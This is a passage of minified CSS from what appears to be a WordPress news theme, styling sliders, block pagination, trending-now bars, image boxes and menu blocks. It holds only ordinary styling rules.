a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;text-align:center;}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}#td-mobile-nav .td-register-section .td-login-register-link a:hover{color:#fff;}#td-mobile-nav .td-register-section .td-login-register-link a:hover:before{opacity:.2;}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1;}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px;}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px;}.td-ajax-search-flex .td_module_flex_1{padding-bottom:25px;}.td-ajax-search-flex .td_module_flex_1 .td-module-container{flex-direction:row;}.td-ajax-search-flex .td_module_flex_1 .td-image-container{flex:0 0 30%;width:30%;}.td-ajax-search-flex .td_module_flex_1 .td-image-wrap{padding-bottom:70%;}.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info{padding:0 0 0 15px;}.td-ajax-search-flex .td_module_flex_1 .entry-title{font-size:16px;line-height:20px;font-weight:500;}.td-ajax-search-flex .td_module_flex_1 .td-excerpt,.td-ajax-search-flex .td_module_flex_1 .td-post-category,.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,.td-ajax-search-flex .td_module_flex_1 .td-module-comments,.td-ajax-search-flex .td_module_flex_1 .td-read-more{display:none;}.td_block_slide{position:relative;overflow:hidden;}.td_block_slide:before,.td_block_slide:after{display:table;content:"";line-height:0;}.td_block_slide:after{clear:both;}.td_block_slide .td_block_inner{position:relative;}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static;}.td_block_slide .td-video-play-ico{width:40px !important;height:40px !important;font-size:40px !important;border-width:.05em !important;}@media (max-width: 1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;transform:none;-webkit-transform:none;}}.td_block_slide .td-admin-edit{height:auto !important;}.td_block_slide .td_module_slide{z-index:1;}.td_block_slide .td-image-gradient:before{height:100%;}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%;}.td_block_slide .entry-thumb{background-size:cover;}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto;}@media (max-width: 767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px;}}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff;}.td_block_slide .entry-title{margin:5px 0;}.td_block_slide .entry-review-stars{margin-right:22px;top:0;}.td_block_slide .td-post-date{color:#fff;margin-left:4px;}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px;}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top;}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px;}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px;}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s;}.td_block_slide .prevButton{left:0;}.td_block_slide .nextButton{right:0;}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff;}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible;}.td-theme-slider{}.td-theme-slider .slide-meta-cat a{font-family:"Roboto",sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,.7);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}@media (max-width: 767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px;}}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1;}.td-theme-slider:hover .slide-meta-cat a{background-color:#4db2ec;}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px;}@media (max-width: 767px){.td-theme-slider .slide-meta-cat a{line-height:12px;}}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px;}}@media (max-width: 767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px;}}@media (max-width: 500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px;}}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px;}}@media (max-width: 767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px;}}@media (max-width: 500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px;}}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px;}}@media (max-width: 767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px;}}@media (max-width: 500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px;}}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px;}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px;}}@media (max-width: 500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px;}}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px;}}@media (max-width: 767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px;}}@media (max-width: 500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px;}}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px;}@media (max-width: 767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px;}}@media (max-width: 500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px;}}.td_block_slide .td_module_slide{visibility:hidden !important;}.td_block_slide .td_module_slide:first-child{visibility:visible !important;}.td-js-loaded .td_block_slide .td_module_slide{visibility:visible !important;}.td_block_wrap{margin-bottom:48px;position:relative;clear:both;}@media (max-width: 767px){.td_block_wrap{margin-bottom:32px;}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px;}@media (max-width: 767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0;}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000;}.td-block-title-wrap{position:relative;}.td-page-content .td_block_wrap{line-height:21px;}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0);}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden;}.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#222;}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#4db2ec;}.td-next-prev-wrap{position:relative;clear:both;}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7;}.td-next-prev-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.td-next-prev-wrap .ajax-page-disabled{opacity:.5;}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px;}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px;}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px;}}.td_ajax_load_more{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #c9c9c9;text-align:center;vertical-align:middle;}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0;vertical-align:middle;}.td_ajax_load_more.ajax-page-disabled{visibility:hidden !important;}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px;}}.td-load-more-wrap{text-align:center;clear:both;}.td-load-more-wrap a{color:#a5a5a5;}.td-load-more-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;text-decoration:none !important;}.td_block_inner_overflow{overflow:hidden;}.td_block_inner_overflow .td-module-image{min-height:20px;}.td-load-more-infinite-wrap{display:none;}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right;}.td-subcat-filter ul{margin:0;}.td-subcat-filter .td-display-filter{display:none !important;}.td-subcat-filter .td-subcat-list{display:inline-block;line-height:1;}.td-subcat-filter .td-subcat-list .td-subcat-item{display:inline-block;line-height:1;margin-left:30px;}.td-subcat-filter .td-subcat-list a{font-family:"Roboto",sans-serif;font-size:13px;color:#777;line-height:1;}.td-subcat-filter .td-subcat-list a:hover{color:#4db2ec;}.td-subcat-filter .td-subcat-dropdown{display:inline-block;text-align:right;line-height:30px;position:relative;}.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i{color:#fff;}.td-subcat-filter .td-subcat-dropdown:hover ul{display:block;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{cursor:pointer;margin-left:15px;padding-left:15px;-webkit-user-select:none;display:inline-block;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more i{font-size:9px;color:#777;margin-left:12px;margin-right:12px;}.td-subcat-filter .td-subcat-dropdown ul{list-style:none;position:absolute;right:0;top:100%;padding:6px 0 8px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:0 1px 1px 1px;border-color:#ededed;border-style:solid;display:none;}.td-subcat-filter .td-subcat-dropdown a{font-family:"Roboto",sans-serif;font-size:13px;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:21px;padding-right:15px;}.td-subcat-filter .td-subcat-dropdown a:hover{color:#4db2ec;}.td-subcat-filter .td-subcat-dropdown li{margin-left:0;}.td-subcat-filter .td-subcat-dropdown span{font-family:"Roboto",sans-serif;font-size:13px;color:#777;line-height:1;}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.td_block_trending_now{padding:0 18px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_trending_now{padding:0 6px;}}@media (max-width: 767px){.td_block_trending_now{padding:0;}}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);overflow:hidden;}@media (max-width: 767px){.td-trending-now-wrapper{flex-direction:column;text-align:center;}}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1;}@media (max-width: 767px){.td-trending-now-wrapper .td-next-prev-wrap{display:none;}}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:#4db2ec;}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px;}.td-trending-now-title{background-color:#222;font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:default;-webkit-user-select:none;user-select:none;}@media (max-width: 767px){.td-trending-now-title{padding:2px 10px 1px;}}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px;}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px;}@media (max-width: 767px){.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px;}}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0;}.td-trending-now-display-area .td_module_trending_now .entry-title{}@media (max-width: 767px){.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px;}}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden;}.td-trending-now-post:first-child{opacity:1;z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td-trending-now-post{padding-right:107px;}}@media (max-width: 767px){.td-trending-now-post{width:100%;padding-right:0;}}.td-trending-now-post:first-child{opacity:1;}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0;}.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px;}.td_quote_on_blocks{font-family:"Roboto",sans-serif;font-size:30px;line-height:35px;font-weight:400;font-style:italic;text-align:left;text-transform:uppercase;color:#4db2ec;margin-top:10px;}@media (max-width: 1018px){.td_quote_on_blocks{font-size:22px;line-height:28px;}}.td_block_popular_categories{padding-bottom:0;}.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec;}.td_block_categories_tags .td-ct-item:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep{display:none;}.td_block_categories_tags .td-ct-item-no{float:right;}.td_block_categories_tags .td-ct-item-sep{position:relative;}.td_block_categories_tags .td-ct-item-sep:last-child{display:none;}.td_block_archives .td-ct-wrap{list-style:none;}.td_block_archives li{margin:0;}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_archives li a:hover{color:#4db2ec;}.td_block_archives li a:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.td_block_archives li:last-child .td-al-item-sep{display:none;}.td_block_archives .td-al-item-sep{position:relative;}.td_block_homepage_full_1{padding-bottom:0;margin-bottom:0;}.td_block_text_with_title{margin-bottom:44px;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_text_with_title p:last-child{margin-bottom:0;}.td_block_author .block-title{float:none;margin-bottom:20px;width:100%;}.td_block_author .td_author_wrap{font-family:Verdana,Geneva,sans-serif;text-align:center;}.td_block_author .td-author-image{position:relative;margin-bottom:7px;display:inline-block;}.td_block_author .td-author-image:before,.td_block_author .td-author-image:after{border-radius:500px;}.td_block_author .avatar{border-radius:500px;display:block;}.td_block_author .td-author-name{position:relative;margin-bottom:21px;font-size:18px;font-weight:600;text-transform:uppercase;}.td_block_author .td-author-description{padding:2px 0 0 0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-style:italic;color:#555;}.td_block_author .td-author-page{font-family:"Open Sans",arial,sans-serif;font-size:15px;margin-top:12px;font-weight:600;}.td_block_author a{color:#000;}.td_block_author a:hover{color:#4db2ec;}.td-stretch-content .td_block_single_image{}@media (max-width: 767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px;}}.td_block_single_image.td-image-video-modal{cursor:pointer;}.td_block_single_image a{display:block;}.td_block_single_image.td-no-img-custom-url a{pointer-events:none;cursor:default;}.td_block_image_box .td-custom{position:relative;}@media (max-width: 767px){.td_block_image_box .td-custom{margin:0 -20px;}}.td_block_image_box .td-custom a:hover:after{opacity:.6;}.td_block_image_box .td-custom-image a{display:block;background-size:cover;background-position:center;}@media (max-width: 767px){.td_block_image_box .td-custom-image a{margin-bottom:5px;}}.td_block_image_box .td-custom-image a:before{content:"";width:100%;height:100%;opacity:.4;position:absolute;top:0;left:0;background-color:#000;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;}.td_block_image_box .td-custom-image a:after{content:"";border:1px solid #fff;opacity:.3;position:absolute;top:0;left:0;bottom:0;right:0;margin:10px;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;}.td_block_image_box .td-custom-image.td-no-img-custom-url a{pointer-events:none;cursor:default;}.td_block_image_box .td-custom-image img{vertical-align:top;}.td_block_image_box .td-custom-title{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:table;text-align:center;width:100%;padding:10px 20px;pointer-events:none;}.td_block_image_box .entry-title{margin:0;padding:0;font-size:19px;text-transform:uppercase;font-weight:500;}@media (max-width: 767px){.td_block_image_box .entry-title{font-size:16px;}}.td_block_image_box .entry-title a{color:#fff;}.td_block_image_box .entry-title:after{display:none;}.td_block_image_box .td-image-box-row{margin:0 -20px;}.td_block_image_box .td-image-box-row:before,.td_block_image_box .td-image-box-row:after{display:table;content:"";line-height:0;}.td_block_image_box .td-image-box-row:after{clear:both;}@media (max-width: 767px){.td_block_image_box .td-image-box-row{margin:0 -20px;}}.td_block_image_box .td-image-box-span{padding:0 20px;float:left;}@media (max-width: 767px){.td_block_image_box .td-image-box-span{width:100% !important;float:none;padding:0 10px;}}.td_block_image_box .td-big-image .td-image-box-span{width:100%;}.td_block_image_box .td-big-image .td-custom-image a{height:360px;}@media (max-width: 767px){.td_block_image_box .td-big-image .td-custom-image a{height:160px;}}.td_block_image_box .td-medium-image .td-image-box-span{width:50%;}.td_block_image_box .td-medium-image .td-custom-image a{height:320px;}@media (max-width: 767px){.td_block_image_box .td-medium-image .td-custom-image a{height:160px;}}.td_block_image_box .td-small-image .td-image-box-span{width:33.33333333%;}.td_block_image_box .td-small-image .td-custom-image a{height:220px;}@media (max-width: 767px){.td_block_image_box .td-small-image .td-custom-image a{height:160px;}}.td_block_image_box .td-tiny-image .td-image-box-span{width:25%;}.td_block_image_box .td-tiny-image .td-custom-image a{height:160px;}.td_block_image_box .td-tiny-image .td-custom-image a:after{margin:8px;}.td_block_image_box .td-tiny-image .entry-title{font-size:12px;}@media (max-width: 767px){.td_block_image_box .td-tiny-image .entry-title{font-size:16px;}}.td_block_image_box.td-box-vertical .td-image-box-row{margin-left:0 !important;margin-right:0 !important;}.td_block_image_box.td-box-vertical .td-image-box-span{float:none;width:100%;padding-left:0 !important;padding-right:0 !important;margin-bottom:5px;}.td_block_image_box.td-box-vertical .td-image-box-span a:after{margin:8px;}.td_block_image_box.td-box-vertical .td-image-box-span:last-child{margin-bottom:0 !important;}.td_block_image_box.td-box-vertical .entry-title{font-size:15px;}.td_block_image_box.td-image-box-top .td-custom-image a{background-position:top center;}.td_block_image_box.td-image-box-bottom .td-custom-image a{background-position:bottom center;}.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,.td_block_image_box.td-image-box-style-2 .td-custom-image a:after{display:none;}.td_block_image_box.td-image-box-style-2 .entry-title{font-size:15px;}.td_block_image_box.td-image-box-style-2 .entry-title a{padding:8px 16px;background-color:#fff;color:#000;}.td_block_image_box.td-image-box-style-2 .entry-title a:empty{display:none;}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px;}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb;}.td_separator_align_left span{margin-left:0;}.td_separator_align_right span{margin-right:0;}.td_separator_dashed span{border-top-style:dashed;}.td_separator_dotted span{border-top-style:dotted;}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb;}.td_separator_shadow > span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb;}.td_separator_shadow > span > span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%;}.vc_single_image a{position:relative;}.td-single-image-style-rounded a,.td-single-image-style-rounded a:before,.td-single-image-style-rounded a:after{border-radius:4px;}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#ebebeb;}@media (max-width: 767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px;}}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px;}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px;}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;}.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px;}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before{color:#ebebeb;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px;}.td-single-image-style-shadow a,.td-single-image-style-bordered-shadow a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1);}.td-single-image-style-3d-shadow{position:relative;}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:"";position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);z-index:0;}.td-single-image-style-3d-shadow:before{left:5px;right:50%;transform:skewY(-6deg);-webkit-transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0;}.td-single-image-style-3d-shadow:after{left:50%;right:5px;transform:skewY(6deg);-webkit-transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0;}.td-single-image-style-3d-shadow a{z-index:1;}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%;}.td-single-image-style-round a,.td-single-image-style-round-border a,.td-single-image-style-round-outline a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a,.td-single-image-style-round a:before,.td-single-image-style-round-border a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-shadow a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle a:before,.td-single-image-style-circle-border a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-shadow a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round a:after,.td-single-image-style-round-border a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-shadow a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle a:after,.td-single-image-style-circle-border a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-shadow a:after,.td-single-image-style-circle-border-shadow a:after{border-radius:50%;}.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round-outline a:before:before,.td-single-image-style-round-border-shadow a:before:before,.td-single-image-style-circle-outline a:before:before,.td-single-image-style-circle-border-shadow a:before:before,.td-single-image-style-round-outline a:after:before,.td-single-image-style-round-border-shadow a:after:before,.td-single-image-style-circle-outline a:after:before,.td-single-image-style-circle-border-shadow a:after:before,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after,.td-single-image-style-round-outline a:before:after,.td-single-image-style-round-border-shadow a:before:after,.td-single-image-style-circle-outline a:before:after,.td-single-image-style-circle-border-shadow a:before:after,.td-single-image-style-round-outline a:after:after,.td-single-image-style-round-border-shadow a:after:after,.td-single-image-style-circle-outline a:after:after,.td-single-image-style-circle-border-shadow a:after:after{border-radius:50%;}.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{height:0;padding-bottom:100%;}.td_block_empty_space,.vc_empty_space{margin-bottom:0;}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .td-instagram-element:before,.ie9 .td-instagram-element:before,.ie10 .td-instagram-element:before,.ie11 .td-instagram-element:before,.ie8 .td-instagram-element:after,.ie9 .td-instagram-element:after,.ie10 .td-instagram-element:after,.ie11 .td-instagram-element:after,.ie8 .td-author-image:before,.ie9 .td-author-image:before,.ie10 .td-author-image:before,.ie11 .td-author-image:before,.ie8 .td-author-image:after,.ie9 .td-author-image:after,.ie10 .td-author-image:after,.ie11 .td-author-image:after{display:none !important;}.td-menu-blocks-custom{margin-bottom:30px;padding:0 60px;}@media (max-width: 1018px){.td-menu-blocks-custom{padding:0;}}.td-menu-blocks-custom .widget{margin-bottom:0;}.td-menu-blocks-custom ul{text-align:center;}.td-menu-blocks-custom ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:7px;}.td-menu-blocks-custom ul li a{border:1px solid #eaeaea;padding:0 12px;font-size:13px;font-family:"Roboto",sans-serif;font-weight:500;line-height:31px;display:block;}.td-menu-blocks-custom ul li a:hover{background-color:#111;color:#fff;border-color:#111;}.td-menu-blocks-custom .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff;}.td-menu-blocks-custom .current-menu-item a:hover{color:#fff;}.td-menu-block-headers{text-align:center;}.td-menu-block-headers ul{margin-top:0;}.td-menu-block-headers li{display:inline-block;margin:2px !important;text-align:center;line-height:17px !important;font-size:10px;margin-top:20px !important;}@media (max-width: 767px){.td-menu-block-headers li{margin-top:15px !important;font-size:9px;}}.td-menu-block-headers li.current-menu-item img{border-color:#4db2ec;}.td-menu-block-headers li.current-menu-item a{color:#4db2ec;}.td-menu-block-headers li:hover img{border-color:#4db2ec;}.td-menu-block-headers li img{display:block;border:1px solid #eaeaea;width:110px;}@media (max-width: 767px){.td-menu-block-headers li img{width:82px;}}.td_block_list_menu ul{margin-left:12px;}.td_block_list_menu ul li{margin-left:0;}.td_block_list_menu .sub-menu{padding-left:22px;}.td_block_list_menu .sub-menu li{font-size:13px;}.td-list-menu-inline{padding:0 60px;margin-bottom:22px;}@media (max-width: 1018px){.td-list-menu-inline{padding:0;}}.td-list-menu-inline ul{margin:0;text-align:center;}.td-list-menu-inline ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:10px;}.td-list-menu-inline ul li a{border:1px solid #eaeaea;padding:0 12px;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;line-height:31px;color:#000;display:block;}.td-list-menu-inline ul li a:hover{background-color:#111;color:#fff;border-color:#111;}.td-list-menu-inline .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff !important;}.td-tab-blocks-custom{margin-bottom:0 !important;}.td-tab-blocks-custom ul.wpb_tabs_nav{border-bottom:0;}.td-tab-blocks-custom .wpb_text_column{margin-bottom:21px;}.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,.td-tab-blocks-custom.wpb_tabs li:hover a{background-color:#111;}.td-tab-blocks-custom ul.wpb_tabs_nav{display:table;margin-left:auto;margin-right:auto;margin-bottom:40px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-blocks-custom ul.wpb_tabs_nav{margin-bottom:20px;}}@media (max-width: 767px){.td-tab-blocks-custom 